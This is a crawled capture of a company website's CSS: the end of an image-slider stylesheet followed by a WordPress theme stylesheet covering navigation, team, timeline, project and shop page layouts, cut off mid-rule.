	transform: translateZ(0);
	float: left;
	display: block;
	margin: 0;
	padding: 0;
}

.cbp-fwslider ul li > a,
.cbp-fwslider ul li > div {
	display: block;
	text-align: center;
	outline: none;
}

.cbp-fwslider ul li > a img, .cbp-fwslider img {
	border: none;
	display: block;
	margin: 0 auto;
	width: 100%;
}

.cbp-fwslider nav span {
	position: absolute;
	top: 40%;
	width: 40px;
	height: 40px;
	color: #D0A824;
	font-size: 45px;
	text-align: center;
	line-height: 40px;
	cursor: pointer;
	font-weight: normal;
	border-radius: 20px;
	background: rgba(255,255,255,.5);
	margin: -70px 15px;
}

.cbp-fwslider nav span:hover {
	background: #D0A824;
	color: #fff;
	border-radius: 20px;
}

.cbp-fwslider nav span.cbp-fwnext {
	right: 0px;
}

.cbp-fwslider nav span.cbp-fwprev {
	left: 0px;
}

.cbp-fwdots {
	position: absolute;
	bottom: 0px;
	white-space: nowrap;
	text-align: center;
	width: 100%;
	display: none;
}

.cbp-fwdots span {
	display: inline-block;
	width: 18px;
	height: 18px;
	background: #ddd;
	margin: 4px;
	border-radius: 50%;
	cursor: pointer;
}

.cbp-fwdots span:hover {
	background: #999;
}

.cbp-fwdots span.cbp-fwcurrent {
	background: #D0A824;
	box-shadow: 0 0 0 2px #fff;
	-webkit-transition: box-shadow 0.2s ease-in-out;
	-moz-transition: box-shadow 0.2s ease-in-out;
	transition: box-shadow 0.2s ease-in-out;
}

.banner_wrapper {
	min-height: 10px;
	margin: 0px auto;
	position: absolute;
	bottom: 50%;
	width: 100%;
	z-index: 50px;
}

.banner_wrapper .banner{
	color: #FFFAE4;
	text-align: center;
	padding: 10px;
}

.banner_wrapper h2 {
	text-transform: uppercase;
}

.banner_wrapper h2 i {
	color: #D0A824;
	font-style: normal;
}

.banner_wrapper h2 i {
	color: #D0A824;
	font-style: normal;
}

.banner_wrapper h3 {
	text-transform: uppercase;
	line-height: 100%;
}
.banner_wrapper p {
	font-style: italic;
	color: #fff;
	font-size: 15px;
	font-weight: 300;
	line-height: 5px;
}

.text_wrapper {
	min-height: 10px;
	background: none repeat scroll 0% 0% #FFFAE4;
	margin: 0px auto;
	position: absolute;
	bottom: 0%;
	width: 100%;
	z-index: 40px;
}

.text_wrapper .text{
	color: #40627C;
	text-align: center;
	padding: 10px 10px 20px;
	max-width: 800px;
	margin: 0px auto;
}

.star {
	background: url('../images/line_star.png') no-repeat top center;
	height: 20px;
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.rli3.com/wp-content/themes/BLANK-Theme/style-mjdrli.css
body_size: 7368
content:
body.page-id-7 .desktop nav {
	margin: -31px 0px 0px;
}

.vert-center { position: relative; top: 50%; transform: translateY(-50%); }

body.page img {
	max-width: 100%;
	height: auto;
}

.services-list-man {
	text-align: center;
}

.serv-it-up {
	width: 280px;
	display: inline-block;
	height: 530px;
	text-align: left;
	box-sizing: border-box;
	vertical-align: top;
	padding: 0px 12px;
}

.serv-it-up img {
	border-radius: 12px;
	margin-bottom: 10px;
}

.serv-it-up h4 {
	text-align: left;
	color: #40627C;
	font-size: 24px;
	line-height: 1.1;
	margin-bottom: 12px;
	font-weight: 300;
}

.neat400 {
	height: 400px;
}

.go-link {
	width: 230px;
	height: 45px;
	background-image: url('images/GO_link.jpg');
	background-size: 100% 100%;
	color: white;
	font-size: 19px;
	font-family: 'Oswald', sans-serif;
	box-sizing: border-box;
	padding: 12px;
	line-height: 1.0;
	margin-top: 18px;
	opacity: 0.8;
}

.go-link:hover {
	opacity: 1.0;
}

.service-featured-image {
	background-size: cover;
	background-position: center center;
	padding-top: 100%;
	border-radius: 12px;
}

.page-excerpt {
	height: 88px;
}

ul#menu-services li {
	padding: 8px 0px;
	list-style-type: none;
}

ul#menu-services li a {
	font-size: 16px;
	color: white;
	font-weight: bold;
}

ul#menu-services li a:hover {
	color: #f0cb33;
}

ul#menu-services li.current-menu-item > a {
	color: #f0cb33;
}

.text_left p {
	margin-bottom: 20px;
}

.gallery-holder {
	padding: 50px 0px 100px;
	text-align: center;
	background-image: url('images/grid_1.png');
}

.gallery-itself {
	width: 900px;
	margin: 0 auto;
	text-align: center;
	max-width: 100%;
}

.page-id-133 .quote_block h4 {
	margin-bottom: 26px;
}

.page-id-133 p.text_left {
	margin-bottom: 2px;
}

ul#menu-nav-left {
}

ul#menu-nav-left li.current-menu-item a {
	color: #d0a824;
}

ul#menu-nav-right, ul#menu-nav-right-1 {
}

.job-it-up {
	height: 330px;
	margin-bottom: 16px;	
}

.job-it-up h2 {
	width: 100%;
	background-color: #16212B;
	color: #d0a824;
	border-radius: 12px 12px 0 0;
	margin-bottom: 0px;
    font-size: 28px;
    padding: 16px 10px;
	line-height: 1.1;
	box-sizing: border-box;
}

.job-excerpt {
	width: 100$;
	height: 210px;
	background-color: white;
	padding: 10px 14px 22px;
	border-radius: 0 0 12px 12px;
	box-sizing: border-box;
}

.job-excerpt .go-link {
    width: 170px;
    background-size: 100% auto;
    background-position: right center;
}

.text-align-right {
	text-align: right;
	position: relative;
	overflow: hidden;
	height: 63px;
}

.text-align-right a {
	text-align: left;
	position: absolute;
	right: 0px;
}

h3.career-listings {
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 40px;
	font-weight: bold;
	color: white;
}

.info_links h6 {
    font-size: 16px;
    color: white;
    font-weight: bold;
	margin-bottom: 16px;
	font-family: 'PT Sans', sans-serif;
	text-align: left;
	padding-left: 16px;
}

.info_links a h6:hover {
	color: #d0a824;
}

.news-story-wrap {
	box-sizing: border-box;
	width: 100%;
	background-color: white;
	border-top: 8px solid #40627c;
	margin: 0 auto 36px;
	padding: 18px 24px;
}

.single .news-story-wrap {
	padding: 18px 40px;
}

.go-link {
	text-align: left;
}

.index-featured-image {
	width: 20%;
	padding-top: 20%;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
	background-size: cover;
	background-position: center center;
}

.news-wrapper {
	padding: 60px 0px;
}

.news-wrapper-single {
	padding: 120px 0px 60px 0px;
}

.news-wrapper-single h2 {
	text-align: left;
	color: #40627c;
	margin-bottom: 20px;
}

.single-image {
	text-align: center;
}

.single-image img {
	width: auto;
	max-width: 100%;
	max-height: 380px;
	margin-bottom: 20px;
}

.actual-block {
	width: 100%;
	padding: 0 0 60px 0px;
	background-color: #FFFAE4;
}

.projects-main {
	background-image: url('images/developments-head.jpg');
	background-size: cover;
	background-position: center bottom;
	padding: 6% 0% 5% 0;
	text-align: center;
}

.projects-main h4 {
	font-size: 53px;
	color: #FFFAE4;
	text-transform: uppercase;
}

.bottom-blue {
	width: 100%;
	padding: 0px 0px 30px;
	background-color: #1f2a40;
	font-size: 18px;
	color: #FFFAE4;
	font-family: 'Oswald', sans-serif;
	overflow: hidden;
}

.mjd-container {
	width: 1170px;
	margin: 0 auto;
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	box-sizing: border-box;
}

.left-footer {
	width: 50%;
	float: left;
	height: 80px;
}

.right-footer {
	width: 50%;
	float: left;
	height: 80px;
	text-align: right;
}

.right-footer a {
	text-transform: uppercase;
}

.footer-gold {
	height: 40px;
	width: 100%;
	background-color: #f0cb33;
}

.left-40 {
	width: 40%;
	float: left;
	box-sizing: border-box;
	text-align: right;
	padding-right: 20px;
}

.middle-20 {
	width: 20%;
	float: left;
	box-sizing: border-box;
	text-align: center;
}

.middle-20 img {
	width: 100%;
	position: relative;
	top: -40px;
}

.right-40 {
	width: 40%;
	float: left;
	box-sizing: border-box;
	text-align: left;
	padding-left: 20px;
}

.holder {
	width: 100%;
	display: block;
}

.left-40 ul li, .right-40 ul li {
	list-style-type: none;
	display: inline-block;
}

.left-40 ul li.current-menu-item, .right-40 ul li.current-menu-item {
	background-color: #C3A62D;
}

.left-40 ul li a, .right-40 ul li a {
    color: #1f2a40;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    font-size: 18px;
    line-height: 1.0;
    display: inline-block;
    padding: 11px 14px;
}

.left-40 ul li a:hover, .right-40 ul li a:hover {
	background-color: #C3A62D;
}

.headsie {
    width: 100%;
    height: 140px;
    background-color: #1f2a40;
    background-image: url('images/rl-header-jpg.jpg');
    background-size: cover;
    background-position: center bottom;
    border-bottom: 8px solid #d0a824;
    position: relative;
    padding-top: 84px;
    box-sizing: border-box;
}

.the-row {
    width: 100%;
    height: 40px;
    border-top: 8px solid #40627c;
    background-color: #16212b;
}

.left-38 {
	width: 38%;
	float: left;
	box-sizing: border-box;
	text-align: right;
	padding-right: 20px;
	max-height: 40px;
}

.middle-24 {
	width: 24%;
	float: left;
	box-sizing: border-box;
	text-align: center;
	max-height: 40px;
	overflow: visible;
	position: relative;
	z-index: 9;
}

.middle-24 img {
	width: 100%;
	position: relative;
	top: -52px;
}

.right-38 {
	width: 38%;
	float: left;
	box-sizing: border-box;
	text-align: left;
	padding-left: 20px;
	max-height: 40px;
}

.left-38 ul li, .right-38 ul li {
	list-style-type: none;
	display: inline-block;
}

.left-38 ul#menu-nav-left li.current-menu-item, .right-38 ul#menu-nav-right li.current-menu-item {
	background-color: #40627c;
}

.left-38 ul#menu-nav-left li.current-menu-item a, .right-38 ul#menu-nav-right li.current-menu-item a {
	color: #FFFAE4;
}

.left-38 ul li a, .right-38 ul li a {
    color: #40627c;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    font-size: 17px;
    line-height: 1.0;
    display: inline-block;
    padding: 11px 13px;
}

.left-38 ul#menu-nav-left li a:hover, .right-38 ul#menu-nav-right li a:hover {
	background-color: #40627c;
	color: #FFFAE4;
}

.chris-lane-quote {
	padding: 13.5% 0 13.55% 0;
	background-image: url('images/about-us-alt.jpg');
	background-size: cover;
	background-position: center center;
	text-align: center;
}

.chris-lane-quote h2 {
	font-size: 52px;
	color: #fefbe6;
	margin-bottom: 30px;
	text-transform: uppercase;
	line-height: 1.1;
	font-weight: bold;
	text-shadow: 2px 2px 8px rgba(0, 0, 0, 0.75);
}

.chris-lane-quote h2 span {
	color: #f0cb33;
}

.chris-lane-quote h6 {
	font-size: 24px;
	color: #fefbe6;
	margin-bottom: 0px;
	text-transform: uppercase;
	line-height: 1.0;
}

.chris-lane-quote p {
	font-size: 16px;
	font-style: italic;
	color: #fefbe6;
}

.team-section {
	background-color: #fffae4;
	padding: 100px 0px 40px 0px;
	text-align: center;
	overflow: hidden;
}

.team-section h2 {
	color: #40627c;
	margin-bottom: 12px;
	font-size: 36px;
	line-height: 1.0;
	margin: 0 auto 6px auto;
}

.our-management-team {
	padding: 6px 0;
	margin: 0 auto 26px auto;
	width: 80%;
	background-image: url('images/stripe.png');
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center center;
	font-size: 26px;
	color: #d0a825;
	font-family: 'Oswald', sans-serif;
	overflow: hidden;
}

.team-member-holder {
    width: 21%;
    margin: 0 1% 20px 1%;
    float: none;
    padding: 10px;
    box-sizing: border-box;
    height: auto;
    display: inline-block;
    background-color: #42372d17;
}

.team-image {
	padding-top: 100%;
	background-size: cover;
	background-position: center center;
	margin-bottom: 12px;
	background-color: #1e293f1a;
}

.team-member-holder h2 {
    color: #d0a825;
    font-size: 28px;
    line-height: 1.0;
	margin: 0 auto 2px auto;
}

.team-member-holder p {
	color: #40627c;
	font-size: 16px;
	line-height: 1.1;
	margin: 6px 0px;
}

.team-box {
	width: 80%;
	margin: 0 auto;
}

.timeline-section {
	background-image: url('images/canvas-bg.jpg');
	padding: 40px 0px 80px;
	text-align: center;
}

.timeline-section h2 {
	color: #fffae4;
	font-size: 36px;
	line-height: 1.05;
	margin-bottom: 46px;
}

.pipeline-container {
	width: 1140px;
	text-align: center;
	position: relative;
	height: 1968px;
	margin: 0 auto;
}

.pipeline-left {
	height: 1968px;
	width: 500px;
	text-align: right;
	position: relative;
	float: left;
}

.pipeline-right {
	height: 1968px;
	width: 500px;
	text-align: left;
	position: relative;
	float: right;
}

.pipeline-left .timespot {
	width: 82%;
	position: absolute;
	right: 0px;
}

.pipeline-right .timespot {
	width: 82%;
	position: absolute;
	left: 0px;
}

.timespot h6 {
	line-height: 1.0;
	font-size: 32px;
	color: #d0a824;
	margin: 0 0 6px 0;
}

.timespot p {
	color: white;
	font-size: 16px;
	line-height: 1.35;
}

.time1979 { top: 128px }
.time1981 { top: 328px }
.time1988 { top: 575px }
.time1990 { top: 742px }
.time2000 { top: 1078px }
.time2009 { top: 1250px }
.time2012 { top: 1512px }
.time2014 { top: 1682px }

.time1979m { top: 14px }
.time1980m { top: 206px }
.time1986m { top: 494px }
.time1989m { top: 632px }
.time1996m { top: 890px }
.time1997m { top: 942px }
.time2007m { top: 1156px }
.time2008m { top: 1166px }
.time2011m { top: 1372px }
.time2013m { top: 1582px }
.timetodaym { top: 1786px }

.we-are {
	background-color: #fffae4;
	padding: 40px 0px;
	text-align: center;
	overflow: hidden;
}

.we-are p {
	font-size: 15px;
	color: #37556b;
}

.we-are h3 {
	font-size: 28px;
	color: #2a3752;
	margin-bottom: 30px;
}

.split-left {
	width: 50%;
	float: left;
	box-sizing: border-box;
	padding: 0 10px;
	text-align: left;
}

.split-right {
	width: 50%;
	float: right;
	box-sizing: border-box;
	padding: 0 10px;
	text-align: left;
}

.our-name {
	background-color: #fffae4;
	padding: 40px 0px 140px;
	text-align: center;
	overflow: hidden;
}

.one-third {
	width: 33.33333%;
	float: left;
	box-sizing: border-box;
	padding: 0 30px;
}

.our-name h3 {
    font-size: 28px;
    color: #2a3752;
    padding: 6px 0 0;
    background-image: url('images/stripe-blue.png');
    background-size: 88% 100%;
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0;
}

.our-name h4 {
	font-size: 22px;
	color: #c2a12c;
	margin-bottom: 30px;
	font-weight: normal;
}

.hello-icon {
	height: 96px;
	text-align: center;
	margin-bottom: 12px;
}

.our-name h5 {
	font-size: 28px;
	color: #40617b;
	font-weight: normal;
}

.our-name p {
	color: #40617b;
	font-size: 15px;
	margin-bottom: 20px;
	text-align: left;
	height: 140px;
}

.hello-button {
	display: inline-block;
	background-color: #1e293f;
	color: white;
	padding: 6px 54px 6px 20px;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	background-image: url('images/go-button.png');
	background-size: auto 100%;
	background-position: right center;
	background-repeat: no-repeat;
}

.projects-collection {
	overflow: hidden;
	padding: 40px 0px 140px;
	background-color: #FFFAE4;
}

.projects-collection p {
	height: auto;
}

.projects-collection a h2 {
	color: #40617b;
	font-size: 28px;
	text-align: left;
	margin-bottom: 6px;
}

.projects-collection .team-box {
	width: 92%;
    overflow: hidden;
    text-align: left;
}

.projects-collection .team-image {
	padding-top: 70%;
}

.pro-box {
	height: 415px;
	overflow: hidden;
	background-color: #e9e4d1;
	margin-bottom: 16px;
}

.pro-box-info {
	padding: 16px;
}

.projects-collection .one-third {
	margin-bottom: 40px;
}

.project-titular {
	width: 100%;
	padding: 14% 0%;
	background-image: url('images/projects-header.jpg');
	background-size: cover;
	background-position: center center;
	text-align: center;
	text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.48);
}

.project-titular h1 {
	font-size: 46px;
	color: #fffae4;
	margin: 0 0 6px 0;
	text-transform: uppercase;
	line-height: 1.0;
	font-weight: bolder;
}

.project-titular p {
	font-family: 'PT Sans', sans-serif;
	font-size: 20px;
	color: #f0cb33;
	font-style: italic;
	font-weight: bold;
}

.pro-info {
	background-color: #fffae4;
	padding: 40px 0px;
	text-align: left;
	overflow: hidden;
}

.project-main-image {
	width: 60%;
	float: left;
	box-sizing: border-box;
	padding: 0px 16px;
}

.project-main-image img {
	width: 100%;
}

.project-main-info {
	width: 40%;
	float: right;
	padding: 0 16px;
	box-sizing: border-box;
}

.project-main-info h1 {
	font-size: 32px;
	color: #40617b;
}

.project-main-info p {
	font-size: 16px;
	color: #40617b;
}

.project-main-info ul li {
	font-size: 16px;
	color: #40617b;
	margin-bottom: 8px;
}

.project-main-info ul {
    padding-left: 0px;
    margin-left: 16px;
}

.quote_block h3 {
	text-align: center;
	color: #FFFAE4;
	font-size: 36px;
	line-height: 40px;
	font-weight: normal;
	text-transform: inherit;
	margin-bottom: 12px;
	max-width: 80%;
	margin: 0 auto 42px auto;
}

.mobile-logo {
	display: none;
	text-align: center;
}

img.mobile-logo-img {
	width: 280px;
	margin-bottom: 0px;
}

.star {
    margin-bottom: 10px;
}

.home-ro-holder {
	width: 100%;
	background-color: #FFFAE4;
}

.home-ro-slide {
	text-align: center;
}

img.ro-img {
	width: 100%;
}

img.home-stripe {
	margin: 18px auto;
}

.ro-nice {
	background-color: #FFFAE4;	
	padding: 18px 0px;
	text-align: center;
}

.ro-nice p {
	max-width: 80%;
	margin: 0 auto;
	font-family: 'Oswald', sans-serif;
	font-size: 18px;
	font-weight: bold;
	color: #40627C;
	margin-bottom: 16px;
}

.bx-wrapper img{
    display:block;
    max-width: 100%;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}

@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}

/* Icon Sink Away */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
}
.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f0ed";
  position: absolute;
  right: 15px;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.download-kmz {
	padding: 6px 44px 6px 20px;
	background-color: #1F2A40;
	color: #FFFAE4;
	font-weight: bold;
	font-size: 18px;
	margin-top: 40px;
	transition: all .28s ease; -webkit-transition: all .28s ease; -moz-transition: all .28s ease; -o-transition: all .28s ease;
}

.download-kmz:hover {
	color: #F0CB33;
	transition: all .28s ease; -webkit-transition: all .28s ease; -moz-transition: all .28s ease; -o-transition: all .28s ease;
}

#tabs ul {
	margin-bottom: 0px;
}

ul.tabs li {
	background: #f3cd33;
	color: #40627c;
}

ul.tabs li.current {
    background: #40627c !important;
    color: #f3cd33 !important;
}

#tab-1, #tab-2 {
	border: 2px solid #40627c;
}

ul.tabs{
	margin: 0px;
	padding: 0px;
	list-style: none;
}
ul.tabs li{
	background: #f3cd33;
	color: #40627c;
	display: inline-block;
	padding: 10px 15px;
	cursor: pointer;
}

ul.tabs li.current{
	background: #ededed;
	color: #222;
}

.tab-content{
	display: none;
	background: #ededed;
	padding: 15px;
}

.tab-content.current{
	display: inherit;
}

.page-template {
	padding: 60px 40px;
}

.page-template h2 {
	font-size: xx-large;
	margin-bottom: 20px;
	color: #1f2a40;
}

.big-section {
	width: 100%;
	height: auto;
	background-size: cover;
	background-position: center center;
	padding-top: 5rem;
	padding-bottom: 5rem;
	text-align: center;
}

.big-section p {
	color: white;
	text-align: left;
	font-size: 1.125rem;
}

.big-section-rli-pipeline {
	background-color: #26587b;
	background-image: url('images/rli-pipeline-bg.jpg');
}

.big-section-ncc {
	background-color: #0a1d43;
	background-image: url('images/ncc.jpg');
}

.big-section-rli-commercial {
	background-color: #989687; 
	background-image: url('images/rli-commercial-bg.jpg');
}

.big-section-accel {
	background-image: url('images/accel-bg.jpg');
	background-color: #ded659;
}

.big-section-sss {
	background-image: url('images/sss-bg.jpg');
	background-color: #2f303e;
}

.page-id-312 {
	padding: 0;
}

.page-id-312 .headsie, .page-id-312 .rli-footer {
	display: none;
}

.visit-text img {
	margin-bottom: 2.5rem;
}

.visit-site-button {
	border: 0;
	padding: 0.75rem 2.25rem;
	background-color: #0a1d44;
	color: white;
	font-family: 'Oswald', sans-serif;
	font-weight: normal;
	font-size: 1.25rem;
	border-radius: 0;
	display: table;
	margin-left: auto;
	margin-right: auto;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.visit-text {
	padding-left: 7% !important;
	padding-right: 7% !important; 
}

.visit-site-button:hover {
	background-color: #24375d;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.big-section-ncc .visit-site-button {
	background-color: #507e9d;
}

.big-section-ncc .visit-site-button:hover {
	background-color: #718491;
}

img.single-logo {
	width: 59.523%;
}

.white-text-down-here {
	padding-top: 7%;
	padding-bottom: 5%;
	background-image: url('images/h2-bg.jpg');
	background-repeat: no-repeat;
	background-size: 100% auto;
	background-position: 0 21%;
}

.white-text-down-here p {
	font-family: 'Oswald', sans-serif;
	font-weight: normal;
	font-size: 1.125rem;
	color: #0a1d43;
}

.white-text-down-here h2 {
	width: 100%;
	text-transform: uppercase;
	font-size: 2.5rem;
	text-align: center;
	margin-bottom: 3rem;
	color: #0a1d43;
}

.wtdh-columns {
	-webkit-column-count: 2; 
	-moz-column-count: 2; 
	column-count: 2;
}

.this-page-has-a-footer {
	padding-top: 3%;
	padding-bottom: 4%;
	text-align: center;
	background-color: #202b40;
}

.this-page-has-a-footer p {
	color: #fefbe6;
	font-family: 'Oswald', sans-serif;
	font-weight: normal;
	font-size: 1.125rem;
	margin-bottom: 0;
}

.this-page-has-a-footer-logo {
	width: 16%;
	margin-bottom: 1.5rem;
}

.this-page-has-a-footer a {
	color: #fefbe6;
}

.this-page-has-a-footer a:hover {
	color: white;
	text-decoration: underline;
}

.first-2020-column {
	width: 50%;
	float: left;
}

.second-2020-column {
	width: 50%;
	float: left;
}

.spacer {
	clear: both;
}

.page-template-page-coming-soon {
	padding: 0;
}

.page-template-page-coming-soon .headsie, .page-template-page-coming-soon .rli-footer {
	display: none;
}

.header-bar-2021 {
	width: 100%;
	background-color: #26587b;
	padding-top: 2rem;
	padding-bottom: 2rem;
}

.hb2021-holder {
	text-align: center;
}

.hb2021-holder img {
    display: table;
    width: 64%;
    margin-left: -37%;
    position: absolute;
    top: -3rem;
    left: 50%;
}

.careers-2021 {
	background-color: #182335;
	padding-top: 3.5%;
	padding-bottom: 3.5%;
	text-align: center;
}

.careers-2021 h2 {
	text-transform: uppercase;
	color: #efc932;
}

.careers-2021 p {
	color: #e6e1c5;
}

.careers-2021 button.visit-site-button {
	background-color: #887313;
	margin-top: 2rem;
}

.page-id-162 .middle-24 {
    height: 145px;
    margin-bottom: -97px;
    background-image: url('http://www.rli3.com/wp-content/themes/BLANK-Theme/images/landlpipelinelogo.png');
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    top: -52px;
	max-height: none;
}

.page-id-162 .middle-24 img {
    display: none;
}

.our-name .one-third {
    width: 31.33333%;
    float: none;
    box-sizing: border-box;
    padding: 0 30px;
    display: inline-block;
}

.big-section-rli-pipeline h2 {
	color: #efc917;
}

.woocommerce-page #primary {
    background-color: white;
    margin-left: 10%;
    margin-right: 10%;
    margin-top: 3%;
    margin-bottom: 3%;
    padding-top: 1rem;
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 1rem;
}

.woocommerce-page #sidebar {
	display: none;
}

.woocommerce div.product div.images .flex-control-thumbs {
  display: block;
}

.attachment-shop_single {
  width: 100%;
}

.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {
    opacity: 1 !important;
}

.wp-block-woocommerce-bookings-availability-calendar-block {
	background-color: white;
	padding: 2% 4%;
	border: 1px solid #00000059;
	margin: 2rem auto;
}

.rli-companies {
	box-sizing: border-box;
	background-color: #365369;
	min-height: inherit;
	padding-top: 5%;
	padding-bottom: 7.5%;
	padding-left: 8%;
	padding-right: 8%;
	text-align: center;
	background-image: url('images/rli-companies-bg.jpg');
	background-size: cover;
	background-position: center center;
	border-bottom: 1.25rem solid #d0a824;
}

.rli-companies h2 {
	color: white;
	text-transform: uppercase;
	margin-bottom: 0;
	font-size: xx-large;
	font-weight: bold;
	line-height: 1;
}

.rli-companies h3 {
    text-transform: uppercase;
    margin-bottom: 2.5rem;
    color: #eec82f;
    font-size: x-large;
    font-weight: bold;
	margin-top: 0;
}

.quarter-it {
	box-sizing: border-box;
	width: 25%;
	float: left;
	padding: 0 4%;
	border-right: 0.25rem solid white;
}

.rli-companies .quarter-it:nth-child(6) {
	border-right: 0;
}

.quarter-it img {
	width: 100%;
}

.cart-button, .return-to-shop {
	display: none;
}

.woocommerce-page .cart-button {
	display: inline-block;
	background-color: #f0cb33;
	text-align: center;
	padding: 0.25rem 1rem 0.5rem 1rem;
	position: absolute;
	right: 0.25rem;
	top: 0.25rem;
	font-size: 1.5rem;
	color: #1f2a40;
    font-family: 'Oswald', sans-serif;
    text-transform: uppercase;
    font-size: 14px;
	font-weight: 400;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.woocommerce-page .return-to-shop {
	position: fixed;
	top: 80%;
	right: 0;
	box-shadow: -0.25rem 0.25rem 0.5rem #000000a8;
}

.woocommerce-shop .return-to-shop {
	display: none;
}

.woocommerce-page .cart-button:hover {
	background-color: white;
	color: #40627c;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.woocommerce-page .cart-button:hover i {
	color: #40627c;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.cart-button i {
	color: #1f2a40;
	font-size: 1.5rem;
	margin-right: 0.75rem;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.h2-header img {
	display: table;
	margin: 0 auto;
	width: 100%;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.h2-header {
	background-image: url('images/h2-header-bg.jpg');
	background-size: cover;
	background-position: center center;
	padding-top: 1.15%;
	padding-bottom: 1.15%;
	border-bottom: 0.75rem solid #ebc840;
	width: 100%;
	z-index: 2;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.h2-header-alt {
	position: fixed;
	border-bottom: 0.5rem solid #ebc840;
    box-shadow: 0 0.5rem 1rem #000000a6;
    padding-top: 0.75%;
    padding-bottom: 0.75%;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.h2-header-alt img {
    width: 240px;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.h2-header-alt .h2-hiring {
	font-size: 1.2rem;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.h2-header-alt .h2-hiring span {
	font-size: 0.875rem;
	margin-top: 0.5rem;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.page-template.page-id-482 {
	padding: 0;
}

.page-id-482 .headsie {
	display: none;
}

.page-id-482 a {
	text-decoration: none;
}

.page-id-482 .rli-footer {
	display: none;
}

.h2-main {
	padding-top: 12.5%;
	padding-bottom: 12.5%;
	background-image: url('images/h2-main-bg.jpg');
	background-size: cover;
	background-position: center center;
}

.h2-main h1 {
	display: table;
	margin: 0 auto;
	color: white;
	background-color: #12232fe0;
	padding: 0.75rem 4rem;
	text-transform: uppercase;
	letter-spacing: -0.5px;
	font-family: 'Oswald', sans-serif;
	font-size: 2.5rem;
	text-align: center;
}

.h2-main-subtext {
	background-color: #ebc840;
	text-align: center;
	padding-top: 2%;
	padding-bottom: 2%;
}

.h2-main-subtext p {
	font-size: 1.75rem;
	font-family: 'PT sans', 'Oswald', sans-serif;
	color: #0a1b2a;
	font-weight: bold;
	line-height: 1.2;
}

.h2-main-subtext p:last-child {
	margin-bottom: 0;
}

.h2-companies {
	background-image: url('images/h2-companies-bg.jpg');
	background-size: cover;
	background-position: center top;
	padding-top: 3%;
	padding-bottom: 8%;
	background-color: #254a61;
	text-align: center;
}

.h2-company-bar {
	margin-top: 3rem;
	width: 100%;
}

.spacer {
	clear: both;
}

.h2cb-box {
	width: 25%;
	float: left;
	padding: 0.25rem 2rem 1rem 2rem;
}

.h2cb-box:nth-child(1), .h2cb-box:nth-child(2), .h2cb-box:nth-child(3) {
	border-right: 2px solid white;
}

.h2cb-box img {
	display: table;
	margin: 0 auto;
}

.h2-middle-text {
	width: 100%;
	border: 2px solid white;
	padding: 2% 4rem 2% 56%;
	background-color: #12232f;
	background-image: url('images/h2-mid-bg.jpg');
	background-size: cover;
	background-position: center center;
	margin-bottom: 4rem;
}

.h2-companies h2, .h2-companies h3 {
	text-transform: uppercase;
}

.h2-companies h3 {
	color: #ebc840;
	font-size: 1.75rem;
	margin-bottom: 0;
}

.h2-companies h2 {
	color: white;
	font-size: 2.75rem;
}

.outer-pane p {
	color: white;
	font-size: 1.125rem;
	padding-top: 1.5rem;
	padding-bottom: 1.5rem;
	border-top: 2px solid #ffffff21;
